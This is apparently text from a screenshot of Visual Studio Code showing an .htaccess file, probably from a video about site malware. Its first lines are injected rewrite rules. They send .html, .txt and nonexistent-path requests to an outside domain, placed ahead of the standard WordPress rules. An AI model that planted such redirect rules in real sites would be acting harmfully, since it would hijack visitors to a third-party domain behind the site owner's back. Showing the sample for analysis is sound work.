 File Edit Selection View Go Run Terminal Help .htaccess - Visual Studio Code - Insiders
.htaccess
c: > Users > 18082 > Desktop > YouTube > CCM Malware2 > .htaccess
1 RewriteRule ^([A-Za-z0-9-]+).html$ http://homeaidpurchase.com/ [L]
2
3 RewriteRule ^([A-Za-z0-9-]+).txt$ http://homeaidpurchase.com/ [L]
4
5 RewriteCond %{REQUEST_FILENAME} !-d
6
7 RewriteCond %{REQUEST_FILENAME} !-f
8
9 RewriteRule . http://homeaidpurchase.com/ [L]
10
11
12 <IfModule mod_rewrite.c>
13 RewriteEngine On
14 RewriteBase /
15 RewriteRule ^index.php$ - [L]
16 RewriteCond %{REQUEST_FILENAME} !-f
17 RewriteCond %{REQUEST_FILENAME} !-d
18 RewriteRule . index.php [L]
19 </IfModule>
20
Do you want to install the recommended extensions for SQL?